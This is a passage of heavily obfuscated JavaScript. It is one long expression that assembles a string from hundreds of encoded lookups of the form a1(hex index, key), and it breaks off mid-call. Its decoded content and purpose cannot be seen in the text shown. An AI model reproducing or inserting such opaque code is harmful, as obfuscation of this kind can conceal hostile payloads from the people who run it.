1(0xc6a,'RA($')+a1(0xa90,'NH8I')+a1(0x983,'YmH]')+a1(0x57c,'YmH]')+a1(0x164,'o[rH')+a1(0x97e,'6fz$')+a1(0x315,'LbBm')+a1(0x878,'jH$W')+a1(0xde1,'RA($')+a1(0x8df,'GAji')+a1(0x69a,'smtg')+a1(0xc2d,'7)K@')+a1(0xa30,'GnE*')),c[a1(0x644,'NH8I')]=a1(0xa05,'Q]W@')+a1(0xa08,'FZAe')+a1(0x618,'Foo4')+a1(0xb19,'7wB8')+a1(0xa72,'NH8I')+a1(0x86c,'j7Cw')+a1(0xa45,'lv2)')+a1(0x65b,'it5I')+a1(0x66c,'Q]W@')+a1(0x834,'rq*O')+a1(0xab1,'@RGo')+a1(0x2b4,'COIN')+a1(0x786,'RA($')+a1(0x4f3,'5roV')+a1(0xceb,'W#m5')+a1(0x906,'gQ)z')+a1(0x2a0,'orFL')+a1(0xaa8,'PhhO')+a1(0xae3,'sv5e')+a1(0xc7d,'orFL')+a1(0xcd5,'B5B)')+a1(0xd42,'NI#j')+a1(0x518,'W#m5')+a1(0xb51,'7wB8')+a1(0xa6e,'lv2)')+a1(0xbea,'Foo4')+a1(0x8c0,'orFL')+a1(0xd20,'5h0P')+a1(0x201,'PhhO')+a1(0xb95,'NH8I')+a1(0xcca,'gQ)z')+a1(0x1fe,'f]Ev')+a1(0x742,'BEIa')+a1(0xb33,'fGM9')+a1(0xb38,'7wB8')+a1(0xa87,'^lQK')+a1(0x678,'5roV')+a1(0x802,'6fz$')+a1(0xdfd,'5roV')+a1(0x438,'jH$W')+a1(0xa18,'YmH]')+a1(0x5f2,'gQ)z')+a1(0xd51,'gQ)z')+a1(0x8eb,'a%X$')+a1(0xa27,'NI#j')+a1(0xa8b,'3tQP')+a1(0xc0d,'PhhO')+a1(0x7b7,'RA($')+a1(0xbca,'lv2)')+a1(0xba1,'RA($')+a1(0xb04,'^lQK')+a1(0x907,'fGM9')+a1(0x647,'rq*O')+a1(0x2d7,'NH8I')+a1(0xcb1,'Ga13')+a1(0xcc8,'Q]W@')+a1(0x3ad,'Q]W@')+a1(0x2f7,'NI#j')+a1(0xd37,'Q]W@')+a1(0x8c6,')jTX')+a1(0xc3e,'3tQP')+a1(0xc57,'it5I')+a1(0xbfb,'lv2)')+a1(0x53e,'orFL')+a1(0xb49,'3tQP')+a1(0x558,'5roV')+a1(0x21c,'7wB8')+a1(0x5e5,'035L')+a1(0x989,'Ga13')+a1(0xa92,'^lQK')+a1(0x511,'6fz$')+a1(0x4af,'jnSP')+a1(0x7c2,'NH8I')+a1(0x718,'EHvG')+a1(0x43c,'COIN')+a1(0x1c5,'Y6(o')+a1(0x8e1,'p0sI')+a1(0xbfc,'fGM9')+a1(0xc6b,'Y6(o')+a1(0x827,'NH8I')+a1(0x51e,'u1[R')+a1(0x8cc,'RA($')+a1(0x25a,'lv2)')+a1(0xd62,'035L')+a1(0x37f,'YmH]')+a1(0x411,'gQ)z')+a1(0xd9a,'o[rH')+a1(0xbb4,'u1[R')+a1(0xbbf,'it5I')+a1(0xbc4,'Y6(o')+a1(0x540,')jTX')+a1(0x57b,'RA($')+a1(0x447,'^lQK')+a1(0x7a2,'GAji')+a1(0xc65,'@RGo')+a1(0xdd4,'LbBm')+a1(0x2af,'PhhO')+a1(0xcd6,'4f!P')+a1(0x6a5,'RA($')+a1(0x759,'RA($')+a1(0x4ff,'j7Cw')+a1(0x22b,'B5B)')+a1(0xb76,'4!dr')+a1(0x6c3,'YmH]')+a1(0x5d4,'3tQP')+a1(0x4c5,'COIN')+a1(0x943,'BEIa')+a1(0x3be,'5h0P')+a1(0x571,'PhhO')+a1(0x701,'lv2)')+a1(0xcc2,'COIN')+a1(0xaf9,'a%X$')+a1(0x817,'7)K@')+a1(0x430,'3tQP')+a1(0x204,'5h0P')+a1(0x2c5,'EHvG')+a1(0x355,'EHvG')+a1(0xd2f,'^lQK')+a1(0xb28,'o[rH')+a1(0x41f,'Q]W@')+a1(0x12a,'p0sI')+a1(0xbcc,'it5I')+a1(0x2a6,'Q]W@')+a1(0x41e,'smtg')+a1(0x97a,'5roV')+a1(0xd40,'6fz$')+a1(0x10b,'NI#j')+a1(0xd66,'j7Cw')+a1(0x806,'035L')+a1(0xaff,')jTX')+a1(0x7a0,'EHvG')+a1(0xd0c,'LbBm')+a1(0xad5,'PhhO')+a1(0xca4,'gQ)z')+a1(0x765,'Ga13')+a1(0xe01,'p0sI')+a1(0x18d,'bUgp')+a1(0xae8,'Ga13')+a1(0x9f1,'W#m5')+a1(0x8f7,'Q]W@')+a1(0x78a,'qL$F')+a1(0xa16,'@RGo')+a1(0xccc,'Foo4')+a1(0x9b7,'sv5e')+a1(0x9a3,'Q]W@')+a1(0xab3,'3tQP')+a1(0x15d,'j7Cw')+a1(0x71b,'PhhO')+a1(0x3e7,'COIN')+a1(0x70c,'RA($')+a1(0x83c,'3tQP')+a1(0x773,'4f!P')+a1(0xd65,'5roV')+a1(0x739,'jnSP')+a1(0x771,'4f!P')+a1(0x73d,'YmH]')+a1(0x326,'5roV')+a1(0xa7c,'7)K@')+a1(0x2e8,'bUgp')+a1(0x674,'!GpH')+a1(0x874,'o[rH')+a1(0xa9f,'4!dr')+a1(0x43f,'6fz$')+a1(0x3e4,'bUgp')+a1(0x754,'PhhO')+a1(0xa53,'FZAe')+a1(0x695,'W#m5')+a1(0x825,'7)K@')+a1(0x661,'it5I')+a1(0x9d4,'p0sI')+a1(0x6c0,'orFL')+a1(0xaad,'lv2)')+a1(0xbb6,'a%X$')+a1(0x143,'bUgp')+a1(0x327,'B5B)')+a1(0x632,'LbBm')+a1(0xbd5,'p0sI')+a1(0xd44,'7)K@')+a1(0x310,'bUgp')+a1(0x79b,'u1[R')+a1(0x93e,'it5I')+a1(0x234,'COIN')+a1(0xcdf,'3tQP')+a1(0x32d,'BEIa')+a1(0x3e5,'FZAe')+a1(0xa9e,'f]Ev')+a1(0x557,'j7Cw')+a1(0x2c9,'smtg')+a1(0x9d5,'it5I')+a1(0x8e0,'LbBm')+a1(0x75b,')jTX')+a1(0xc89,'4!dr')+a1(0x78f,'BEIa')+a1(0x106,'p0sI')+a1(0x624,'bUgp')+a1(0x5ea,'jH$W')+a1(0x629,'4!dr')+a1(0xa84,'p0sI')+a1(0xcb5,'fGM9')+a1(0xd79,'4f!P')+(a1(0x14f,'GnE*')+a1(0xe03,'jH$W')+a1(0xba8,'NI#j')+a1(0xb12,'it5I')+a1(0xa4c,'it5I')+a1(0x138,'f]Ev')+a1(0xa5a,'RA($')+a1(0x463,'lv2)')+a1(0xd0e,'Ga13')+a1(0x444,'7)K@')+a1(0x8a4,'@RGo')+a1(0x4a4,'YmH]')+a1(0xdd5,'7)K@')+a1(0x3d7,'EHvG')+a1(0x1c8,'PhhO')+a1(0x1cd,'smtg')+a1(0xdf1,'o[rH')+a1(0xbac,'!GpH')+a1(0xd4e,'^lQK')+a1(0x10f,'smtg')+a1(0xb77,')jTX')+a1(0xd21,'bUgp')+a1(0x6ce,'NI#j')+a1(0x927,'Ga13')+a1(0x52d,'xX%B')+a1(0x99f,'5roV')+a1(0x895,'a%X$')+a1(0x702,'BEIa')+a1(0x50a,'LbBm')+a1(0x669,'GnE*')+a1(0xcdb,'!GpH')+a1(0xb20,'@RGo')+a1(0xc52,'Q]W@')+a1(0xbe6,'!GpH')+a1(0x529,'!GpH')+a1(0x441,'u1[R')+a1(0x87b,'FZAe')+a1(0x4ca,'sv5e')+a1(0xb98,'bUgp')+a1(0x7c1,'xX%B')+a1(0x6d8,'FZAe')+a1(0x6d6,'5roV')+a1(0xd8f,'EHvG')+a1(0xa03,'xX%B')+a1(0x33d,'jH$W')+a1(0x9b1,'p0sI')+a1(0xdc5,'xX%B')+a1(0xd6e,'GAji')+a1(0x94a,'7wB8')+a1(0xad9,'lv2)')+a1(0x890,'Ga13')+a1(0x4b3,'rq*O')+a1(0x2dd,'7wB8')+a1(0x57e,'PhhO')+a1(0x2e4,'o[rH')+a1(0x69e,'j7Cw')+a1(0x3fd,'orFL')+a1(0x471,'Q]W@')+a1(0x5f7,'rq*O')+a1(0x6bc,'^lQK')+a1(0x76c,'Q]W@')+a1(0x31d,'4!dr')+a1(0x459,'smtg')+a1(0xb48,'4!dr')+a1(0x807,'RA($')+a1(0x4fe,'B5B)')+a1(0x336,'BEIa')+a1(0x725,'RA($')+a1(0xaa7,'jH$W')+a1(0x586,'GnE*')+a1(0x92e,'PhhO')+a1(0x402,'o[rH')+a1(0x833,'B5B)')+a1(0xaa1,'NI#j')+a1(0x503,'5roV')+a1(0xc9b,'gQ)z')+a1(0x9db,'smtg')+a1(0xae5,'a%X$')+a1(0xafb,'xX%B')+a1(0x9ba,'j7Cw')+a1(0x6da,'GAji')+a1(0x51a,'FZAe')+a1(0x8dc,'it5I')+a1(0xda1,'it5I')+a1(0xb30,'smtg')+a1(0x9da,'3tQP')+a1(0x119,'lv2)')+a1(0xae0,'Y6(o')+a1(0xd9e,'035L')+a1(0x862,'GnE*')+a1(0x8b5,'4!dr')+a1(0x839,'6fz$')+a1(0xb85,'5h0P')+a1(0xa24,'!GpH')+a1(0x589,'GAji')+a1(0x4dc,'COIN')+a1(0xacd,'rq*O')+a1(0x410,'!GpH')+a1(0x7de,'rq*O')+a1(0xdb8,'7)K@')+a1(0x17d,'YmH]')+a1(0x602,'j7Cw')+a1(0x880,'RA($')+a1(0xd93,'FZAe')+a1(0x652,'7wB8')+a1(0x499,'035L')+a1(0x865,'COIN')+a1(0x525,'@RGo')+a1(0x1d5,'bUgp')+a1(0xc47,'4!dr')+a1(0xdaf,'GAji')+a1(0xd56,'fGM9')+a1(0x2b6,'5roV')+a1(0x129,'rq*O')+a1(0x975,'6fz$')+a1(0x7a6,'it5I')+a1(0xc0c,'Q]W@')+a1(0x5b9,'^lQK')+a1(0x6a3,'^lQK')+a1(0x818,'YmH]')+a1(0x6a2,'smtg')+a1(0x304,'6fz$')+a1(0x2a7,'o[rH')+a1(0xbb3,'lv2)')+a1(0x32a,'sv5e')+a1(0x4ce,'Foo4')+a1(0x9c2,'NI#j')+a1(0x112,'@RGo')+a1(0x46b,'EHvG')+a1(0xa5f,'YmH]')+a1(0x42a,'rq*O')+a1(0x5b7,'COIN')+a1(0xc72,'NI#j')+a1(0xb58,'7)K@')+a1(0xbda,'Y6(o')+a1(0xb02,'rq*O')+a1(0x7fa,'YmH]')+a1(0xbab,'a%X$')+a1(0xba0,'3tQP')+a1(0x300,'o[rH')+a1(0x292,'Ga13')+a1(0x3f1,'NH8I')+a1(0x757,'j7Cw')+a1(0x2a8,'gQ)z')+a1(0x52e,'RA($')+a1(0x22e,'Q]W@')+a1(0x4e8,'orFL')+a1(0x59c,'7)K@')+a1(0x427,'4!dr')+a1(0x549,'FZAe')+a1(0x12c,'W#m5')+a1(0x691,'smtg')+a1(0x262,'j7Cw')+a1(0xc36,'Foo4')+a1(0x942,'B5B)')+a1(0xcbf,'Y6(o')+a1(0x896,'lv2)')+a1(0x541,'f]Ev')+a1(0x126,'3tQP')+a1(0x33a,'FZAe')+a1(0x572,'jnSP')+a1(0x211,'7wB8')+a1(0x104,'4!dr')+a1(0x3dc,'!GpH')+a1(0xcab,'bUgp')+a1(0x1b4,'a%X$')+a1(0xb2d,'bUgp')+a1(0x3c2,'lv2)')+a1(0x4a9,'5h0P')+a1(0x45d,'7wB8')+a1(0x54b,'6fz$')+a1(0x3c8,'u1[R')+a1(0xbb0,'sv5e')+a1(0x248,'4!dr')+a1(0xb55,'PhhO')+a1(0xa14,')jTX')+a1(0xbc8,'fGM9')+a1(0x2d4,'LbBm')+a1(0x79d,'@RGo')+a1(0x3c5,'@RGo')+a1(0x36c,'4!dr')+a1(0xc97,'Y6(o')+a1(0x623,'LbBm')+a1(0x71d,'jH$W')+a1(0xc2e,'3tQP')+a1(0x9a6,'Foo4')+a1(0xd0d,'it5I')+a1(0xb79,'xX%B')+a1(0xd5f,'xX%B')+a1(0xa3f,'jH$W')+a1(0xa11,'RA($')+a1(0x2bf,'YmH]')+a1(0xc87,'5roV')+a1(0x58f,'orFL')+a1(0x206,'4!dr')+a1(0x4eb,'6fz$')+a1(0x573,'a%X$')+a1(0xce2,'bUgp')+a1(0x475,'3tQP')+a1(0x801,'a%X$'))+(a1(0x527,'!GpH')+a1(0xb09,'RA($')+a1(0xa0e,'a%X$')+a1(0x781,'LbBm')+a1(0x641,'Q]W@')+a1(0xd7d,'EHvG')+a1(0x5ac,'4f!P')+a1(0xc8b,'qL$F')+a1(0x6ee,'!GpH')+a1(0x338,'4!dr')+a1(0x32b,')jTX')+a1(0xac1,'LbBm')+a1(0x10e,'YmH]')+a1(0xaab,'jnSP')+a1(0x4ee,'fGM9')+a1(0x594,'it5I')+a1(0x861,'rq*O')+a1(0x254,'4f!P')+a1(0x919,'YmH]')+a1(0x709,'B5B)')+a1(0x282,'COIN')+a1(0x6e8,'fGM9')+a1(0xba4,'@RGo')+a1(0x69d,'a%X$')+a1(0x705,'7)K@')+a1(0xd29,'smtg')+a1(0x4bc,'xX%B')+a1(0x7d0,'qL$F')+a1(0x286,'smtg')+a1(0x69b,'Foo4')+a1(0x604,'5roV')+a1(0xc05,'gQ)z')+a1(0x11a,'035L')+a1(0x2e9,'fGM9')+a1(0x533,'GAji')+a1(0x33e,'gQ)z')+a1(0x451,'a%X$')+a1(0x20c,'Ga13')+a1(0x8a7,'4!dr')+a1(0xc1a,'7)K@')+a1(0xbf2,'5roV')+a1(0x3e9,'Ga13')+a1(0x329,'p0sI')+a1(0xd82,'5h0P')+a1(0x281,'u1[R')+a1(0x868,'fGM9')+a1(0x2f6,'5roV')+a1(0xd3e,'sv5e')+a1(0x125,'f]Ev')+a1(0xb01,'rq*O')+a1(0x775,'smtg')+a1(0x433,'Y6(o')+a1(0x614,'7wB8')+a1(0x9a8,'Ga13')+a1(0xde8,'5h0P')+a1(0x105,'Q]W@')+a1(0x4bb,'B5B)')+a1(0x9e6,'Ga13')+a1(0xc2c,'orFL')+a1(0xc94,'lv2)')+a1(0x428,'4!dr')+a1(0xdf4,'4!dr')+a1(0x2d2,'xX%B')+a1(0x115,'GnE*')+a1(0x1f1,'GnE*')+a1(0xa01,'rq*O')+a1(0x4a7,'o[rH')+a1(0xc5f,'035L')+a1(0x3eb,'4!dr')+a1(0x268,'3tQP')+a1(0x65e,'a%X$')+a1(0xaac,'7)K@')+a1(0x694,'Foo4')+a1(0xb92,'it5I')+a1(0x8a6,'Y6(o')+a1(0xcec,'xX%B')+a1(0x967,'sv5e')+a1(0xb50,'LbBm')+a1(0x3dd,'it5I')+a1(0x5ae,'FZAe')+a1(0xc9c,'smtg')+a1(0x2ae,'4f!P')+a1(0x974,'gQ)z')+a1(0xbe2,'NI#j')+a1(0x3d3,'gQ)z')+a1(0x851,'7)K@')+a1(0x7aa,'j7Cw')+a1(0x88a,'j7Cw')+a1(0x663,'j7Cw')+a1(0x37d,'FZAe')+a1(0x298,'EHvG')+a1(0x2b8,'COIN')+a1(0x7b8,'4!dr')+a1(0x52b,'sv5e')+a1(0x972,'4!dr')+a1(0x891,'7wB8')+a1(0x8f2,'qL$F')+a1(0x39f,'7)K@')+a1(0xcb7,'4!dr')+a1(0x358,'sv5e')+a1(0x535,'7wB8')+a1(0x863,'p0sI')+a1(0xb90,'Ga13')+a1(0x824,'jnSP')+a1(0x6ed,'!GpH')+a1(0x6f8,'COIN')+a1(0xd75,'COIN')+a1(0x3bb,'BEIa')+a1(0x788,'orFL')+a1(0xcff,'@RGo')+a1(0xd97,'sv5e')+a1(0x856,'qL$F')+a1(0xec,'NI#j')+a1(0xdbd,'B5B)')+a1(0x185,'RA($')+a1(0x66b,'YmH]')+a1(0x2ac,'EHvG')+a1(0x74b,'5roV')+a1(0x7ee,'a%X$')+a1(0x810,'COIN')+a1(0xa80,'jnSP')+a1(0x121,'orFL')+a1(0x9a4,'PhhO')+a1(0xbb2,'p0sI')+a1(0x188,'^lQK')+a1(0x2f8,'7wB8')+a1(0xb94,'LbBm')+a1(0x1f8,'3tQP')+a1(0x582,'YmH]')+a1(0x6ac,'rq*O')+a1(0x2ce,'xX%B')+a1(0xb24,'NH8I')+a1(0x437,'7wB8')+a1(0xc4e,'GnE*')+a1(0x8b2,'5h0P')+a1(0x1a8,'gQ)z')+a1(0x59f,'BEIa')+a1(0xa83,'jnSP')+a1(0x3f7,'u1[R')+a1(0x510,'LbBm')+a1(0x2b9,'bUgp')+a1(0xdf0,'PhhO')+a1(0xd84,'qL$F')+a1(0x9f2,'p0sI')+a1(0xcf9,'sv5e')+a1(0x8e9,'FZAe')+a1(0xc14,'jnSP')+a1(0x238,'f]Ev')+a1(0xda6,'LbBm')+a1(0xf6,'!GpH')+a1(0x9ae,'EHvG')+a1(0xbe9,'W#m5')+a1(0xcd9,'jnSP')+a1(0x542,'PhhO')+a1(0x719,'@RGo')+a1(0x76b,'qL$F')+a1(0x850,'smtg')+a1(0x5f3,'a%X$')+a1(0xa7a,'035L')+a1(0x10c,'035L')+a1(0x51c,'@RGo')+a1(0x78c,'FZAe')+a1(0x655,'jH$W')+a1(0xdef,'it5I')+a1(0xd92,'7)K@')+a1(0xc37,'EHvG')+a1(0x4a8,'GnE*')+a1(0x1e4,'smtg')+a1(0xa3b,'xX%B')+a1(0xb72,'it5I')+a1(0xccf,'3tQP')+a1(0x285,'o[rH')+a1(0x72d,'!GpH')+a1(0xbba,'f]Ev')+a1(0x751,'sv5e')+a1(0x68d,'NI#j')+a1(0x578,'RA($')+a1(0x700,'f]Ev')+a1(0xbc7,'FZAe')+a1(0x2a1,'p0sI')+a1(0x601,'NH8I')+a1(0x23f,'LbBm')+a1(0x266,'sv5e')+a1(0xb35,'NI#j')+a1(0x2e2,'GnE*')+a1(0xdd8,'smtg')+a1(0x379,'bUgp')+a1(0x24e,')jTX')+a1(0x2d6,'7wB8')+a1(0x820,'6fz$')+a1(0xab2,'Y6(o')+a1(0x6f9,'BEIa')+a1(0xcfa,'RA($')+a1(0x734,'gQ)z')+a1(0x585,'Ga13')+a1(0x5fb,'BEIa')+a1(0x13f,'a%X$')+a1(0x6e0,'7wB8')+a1(0x340,'bUgp')+a1(0x7e3,'jnSP'))+(a1(0xcdc,'NI#j')+a1(0x267,'YmH]')+a1(0x13d,'4f!P')+a1(0x351,'orFL')+a1(0x84f,'@RGo')+a1(0x483,'COIN')+a1(0xd4b,'7wB8')+a1(0x15e,'Foo4')+a1(0x34f,')jTX')+a1(0x8b7,'BEIa')+a1(0x307,'GAji')+a1(0xa47,'a%X$')+a1(0xc81,'6fz$')+a1(0x971,'jnSP')+a1(0x98b,'@RGo')+a1(0x9be,'LbBm')+a1(0x446,'6fz$')+a1(0x6a7,'5roV')+a1(0x168,'bUgp')+a1(0xcf6,'5roV')+a1(0xc29,'f]Ev')+a1(0x83b,'4f!P')+a1(0x63d,'B5B)')+a1(0x18e,'xX%B')+a1(0x792,'BEIa')+a1(0x654,'sv5e')+a1(0xdd7,'gQ)z')+a1(0x6bb,'Foo4')+a1(0x9d7,'BEIa')+a1(0x688,'gQ)z')+a1(0x429,'Foo4')+a1(0xcf5,'bUgp')+a1(0x89c,'GAji')+a1(0x2cd,'sv5e')+a1(0x5f4,'xX%B')+a1(0xd67,'gQ)z')+a1(0xbb9,'f]Ev')+a1(0x6c4,'NI#j')+a1(0x208,'Y6(o')+a1(0xd94,'4!dr')+a1(0x9c0,'sv5e')+a1(0x8b1,'Foo4')+a1(0x4a0,'^lQK')+a1(0xb64,'Ga13')+a1(0xf7,'a%X$')+a1(0x1aa,'5roV')+a1(0x90e,'7)K@')+a1(0x321,'@RGo')+a1(0x7ad,'NI#j')+a1(0x14b,'a%X$')+a1(0x30f,'u1[R')+a1(0x968,'LbBm')+a1(0x5aa,'W#m5')+a1(0x52a,'FZAe')+a1(0x5cf,'qL$F')+a1(0x8bf,'5h0P')+a1(0x27e,'sv5e')+a1(0xd2b,'7wB8')+a1(0x763,'FZAe')+a1(0x8c3,'it5I')+a1(0xda3,'@RGo')+a1(0x1b3,'u1[R')+a1(0xc76,'W#m5')+a1(0x1cf,'^lQK')+a1(0x88f,'GAji')+a1(0xadb,'Y6(o')+a1(0x5b1,'035L')+a1(0xb3e,'PhhO')+a1(0xaed,'^lQK')+a1(0xa48,'jH$W')+a1(0x82a,'4f!P')+a1(0x69f,')jTX')+a1(0x8d7,'COIN')+a1(0xa1d,'o[rH')+a1(0x2e5,'j7Cw')+a1(0xadd,'4!dr')+a1(0x169,'fGM9')+a1(0x120,'B5B)')+a1(0x7dc,'!GpH')+a1(0x3e3,'it5I')+a1(0x99c,'Q]W@')+a1(0x449,'jH$W')+a1(0xb10,'7)K@')+a1(0x845,'COIN')+a1(0x7a8,'a%X$')+a1(0x842,'B5B)')+a1(0x1ba,'GnE*')+a1(0x591,'GAji')+a1(0x89d,'o[rH')+a1(0x5d0,'@RGo')+a1(0x3f2,'u1[R')+a1(0xbe0,'@RGo')+a1(0xb9f,'LbBm')+a1(0xd4c,'qL$F')+a1(0x49e,'gQ)z')+a1(0x708,'EHvG')+a1(0x552,'a%X$')+a1(0x45e,'it5I')+a1(0xbf6,'5roV')+a1(0x5cd,'GnE*')+a1(0xd64,'jH$W')+a1(0x1dc,'5h0P')+a1(0x3ca,'bUgp')+a1(0xc54,'a%X$')+a1(0xa1a,'sv5e')+a1(0x9af,'RA($')+a1(0x4da,'@RGo')+a1(0x8de,'B5B)')+a1(0x1d6,'7)K@')+a1(0x309,'orFL')+a1(0x686,'LbBm')+a1(0xb7a,'7wB8')+a1(0x30e,'035L')+a1(0xc61,'p0sI')+a1(0x687,'sv5e')+a1(0x1d1,'j7Cw')+a1(0xc1f,'Ga13')+a1(0x936,'@RGo')+a1(0xd71,'!GpH')+a1(0x698,'BEIa')+a1(0x811,'W#m5')+a1(0x5fc,'Ga13')+a1(0x4e7,'rq*O')+a1(0x7b5,'it5I')+a1(0x680,'f]Ev')+a1(0xd17,'NI#j')+a1(0x7fd,'035L')+a1(0x1e3,'FZAe')+a1(0xc30,'RA($')+a1(0x4fd,')jTX')+a1(0x2f4,'!GpH')+a1(0x453,'LbBm')+a1(0x1cc,'5roV')+a1(0x787,'smtg')+a1(0x19f,'j7Cw')+a1(0xb3a,'sv5e')+a1(0x893,'f]Ev')+a1(0x6ca,'bUgp')+a1(0x98d,'7)K@')+a1(0x131,'EHvG')+a1(0x386,'Y6(o')+a1(0x422,'^lQK')+a1(0x3bf,'PhhO')+a1(0x4bd,'!GpH')+a1(0x8fe,'Y6(o')+a1(0x51b,'!GpH')+a1(0xb5f,'W#m5')+a1(0x5c0,'GAji')+a1(0xad4,'lv2)')+a1(0xcc1,'5roV')+a1(0x3aa,'NI#j')+a1(0xb89,'5h0P')+a1(0x417,'jH$W')+a1(0x2cb,'rq*O')+a1(0x1dd,'qL$F')+a1(0xde4,'u1[R')+a1(0xbff,'7)K@')+a1(0x3a5,'Ga13')+a1(0x489,'PhhO')+a1(0xaaa,'o[rH')+a1(0x26e,'o[rH')+a1(0x236,'!GpH')+a1(0xa9c,'3tQP')+a1(0x88b,'YmH]')+a1(0x88e,'p0sI')+a1(0xb47,'Foo4')+a1(0x23e,'4!dr')+a1(0x9de,'RA($')+a1(0xcea,'YmH]')+a1(0x8f0,'Q]W@')+a1(0x3e2,'@RGo')+a1(0xb11,'FZAe')+a1(0x9e7,'RA($')+a1(0xaa0,'gQ)z')+a1(0x7e1,'rq*O')+a1(0x5db,'GnE*')+a1(0xb37,'f]Ev')+a1(0x55b,'it5I')+a1(0x812,'COIN')+a1(0x5ca,'4!dr')+a1(0xce4,'jH$W')+a1(0x223,'Q]W@')+a1(0x55d,'jnSP')+a1(0x8c4,'Foo4')+a1(0x1e1,'GAji')+a1(0x53b,'5h0P')+a1(0x58e,'PhhO')+a1(0xc7b,'LbBm')+a1(0x501,'it5I')+a1(0x28a,'jnSP')+a1(0x735,'sv5e')+a1(0xba2,'PhhO')+a1(0xdae,'Foo4')+a1(0x7b1,'j7Cw')+a1(0xd0f,'5h0P')+a1(0x83d,'4!dr')+a1(0x8e2,'Y6(o')+a1(0x6ab,'Foo4')+a1(0xb0d,'B5B)')+a1(0x567,')jTX'))+(a1(0x620,'EHvG')+a1(0x3fe,'gQ)z')+a1(0x466,'3tQP')+a1(0x1ae,'rq*O')+a1(0x1b5,'bUgp')+a1(0x577,'^lQK')+a1(0xac8,'smtg')+a1(0x2f9,'7wB8')+a1(0xc41,'Q]W@')+a1(0x8f1,'Y6(o')+a1(0x182,'j7Cw')+a1(0x9f9,'jnSP')+a1(0xb8b,'@RGo')+a1(0x3d4,'4f!P')+a1(0xb39,'EHvG')+a1(0x382,'Ga13')+a1(0x9ee,'orFL')+a1(0xd33,'o[rH')+a1(0xc49,'PhhO')+a1(0xdf7,'035L')+a1(0x803,'BEIa')+a1(0x2eb,'NI#j')+a1(0x98f,'j7Cw')+a1(0x323,'Y6(o')+a1(0x798,'3tQP')+a1(0x651,'035L')+a1(0x5d1,'NH8I')+a1(0x96d,'NH8I')+a1(0x205,'sv5e')+a1(0x593,'j7Cw')+a1(0xd5e,'RA($')+a1(0xc40,'7)K@')+a1(0x4e5,'GAji')+a1(0x24a,'Foo4')+a1(0x270,'Q]W@')+a1(0xdb7,')jTX')+a1(0x8d1,'035L')+a1(0xa38,'GAji')+a1(0xb81,'fGM9')+a1(0x118,'LbBm')+a1(0x809,'035L')+a1(0x8af,'Q]W@')+a1(0x7b4,'FZAe')+a1(0x354,'3tQP')+a1(0x7cf,'smtg')+a1(0x180,')jTX')+a1(0x174,'Y6(o')+a1(0x396,'sv5e')+a1(0x665,'GAji')+a1(0x245,'!GpH')+a1(0xdbf,'Ga13')+a1(0x737,')jTX')+a1(0x981,'Foo4')+a1(0x625,'4f!P')+a1(0x3ae,'rq*O')+a1(0xc5d,'f]Ev')+a1(0x280,'bUgp')+a1(0xc2b,'GAji')+a1(0x610,'YmH]')+a1(0x8ef,'fGM9')+a1(0x75f,'Ga13')+a1(0xc5b,'3tQP')+a1(0x913,'Ga13')+a1(0x1fb,'B5B)')+a1(0x509,'p0sI')+a1(0x6c9,'o[rH')+a1(0x638,'lv2)')+a1(0xd73,'4!dr')+a1(0xd77,'7wB8')+a1(0x4f1,'sv5e')+a1(0xc0a,'EHvG')+a1(0xac5,'035L')+a1(0x26b,'f]Ev')+a1(0x2c8,'5h0P')+a1(0xae4,'@RGo')+a1(0x3fb,'4!dr')+a1(0x1da,'it5I')+a1(0x4ac,')jTX')+a1(0xc20,'rq*O')+a1(0xa56,'7)K@')+a1(0x325,'orFL')+a1(0xa3a,'EHvG')+a1(0x80e,'6fz$')+a1(0x901,'o[rH')+a1(0x29a,'!GpH')+a1(0xc08,'GAji')+a1(0x299,'p0sI')+a1(0x2aa,'4!dr')+a1(0x390,'@RGo')+a1(0x3b7,'Q]W@')+a1(0x522,'orFL')+a1(0x5a4,'GAji')+a1(0x6e4,'p0sI')+a1(0xcac,'Q]W@')+a1(0x76e,'j7Cw')+a1(0xd24,'smtg')+a1(0x485,'W#m5')+a1(0xbcd,'^lQK')+a1(0xcb3,'gQ)z')+a1(0x81c,'rq*O')+a1(0xcb8,'035L')+a1(0xa32,'GAji')+a1(0xd8b,'YmH]')+a1(0xbce,'FZAe')+a1(0xf5,'7)K@')+a1(0xa85,'RA($')+a1(0x3b2,'u1[R')+a1(0x5d2,'qL$F')+a1(0xbe7,'!GpH')+a1(0xdff,'@RGo')+a1(0x1af,'lv2)')+a1(0x214,'NI#j')+a1(0x793,'Y6(o')+a1(0x9c4,'NI#j')+a1(0xae6,')jTX')+a1(0xca9,'NI#j')+a1(0x2e6,'7)K@')+a1(0x4ed,'smtg')+a1(0xb42,'RA($')+a1(0x46c,'it5I')+a1(0x416,'xX%B')+a1(0x892,'Y6(o')+a1(0x4c7,'orFL')+a1(0x58d,'035L')+a1(0x61d,'o[rH')+a1(0x45b,'jH$W')+a1(0xc71,'5roV')+a1(0x32e,'LbBm')+a1(0xcd1,'bUgp')+a1(0xc1c,'bUgp')+a1(0x4ab,'Ga13')+a1(0x9d3,'5h0P')+a1(0x6f0,'NI#j')+a1(0xca0,'a%X$')+a1(0x420,'it5I')+a1(0xc01,'gQ)z')+a1(0x30c,'NH8I')+a1(0x65d,'Q]W@')+a1(0x1c3,'Ga13')+a1(0x953,'@RGo')+a1(0xaf5,'RA($')+a1(0x14e,'PhhO')+a1(0x3c7,'NH8I')+a1(0x17c,'YmH]')+a1(0xbe1,'sv5e')+a1(0x439,'xX%B')+a1(0x9f3,'NI#j')+a1(0xd4f,'5h0P')+a1(0xc8a,'@RGo')+a1(0x904,'u1[R')+a1(0x6de,'3tQP')+a1(0x18b,'GAji')+a1(0x61c,'NH8I')+a1(0xdcd,'NI#j')+a1(0x322,'^lQK')+a1(0x9ad,'B5B)')+a1(0x33c,'4!dr')+a1(0xc2a,'jH$W')+a1(0x9d1,'a%X$')+a1(0x144,'u1[R')+a1(0xcbc,'Foo4')+a1(0x373,'6fz$')+a1(0xd58,'qL$F')+a1(0x1de,'YmH]')+a1(0x457,'fGM9')+a1(0x980,'qL$F')+a1(0x826,'u1[R')+a1(0x21e,'lv2)')+a1(0x6d2,'sv5e')+a1(0x9fb,'a%X$')+a1(0x287,'4f!P')+a1(0x5f0,'sv5e')+a1(0x152,'gQ)z')+a1(0xd6f,'YmH]')+a1(0x68f,'LbBm')+a1(0x8ca,'qL$F')+a1(0x4d7,'COIN')+a1(0x6bf,'B5B)')+a1(0x63b,'B5B)')+a1(0xbbb,'7wB8')+a1(0x14c,'W#m5')+a1(0xa70,'jnSP')+a1(0x929,'GnE*')+a1(0x5ce,'3tQP')+a1(0x4de,'3tQP')+a